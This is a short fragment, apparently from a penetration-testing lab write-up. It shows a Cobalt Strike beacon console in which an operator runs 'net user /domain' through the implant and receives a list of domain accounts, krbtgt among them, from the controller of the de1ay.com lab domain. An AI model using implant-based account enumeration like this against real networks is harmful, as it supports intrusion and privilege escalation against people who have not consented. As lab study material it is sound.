 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
\\DC.de1ay.com 的用户帐户
-------------------------------------------------------------------------------
Administrator de1ay Guest
krbtgt mssql
命令成功完成。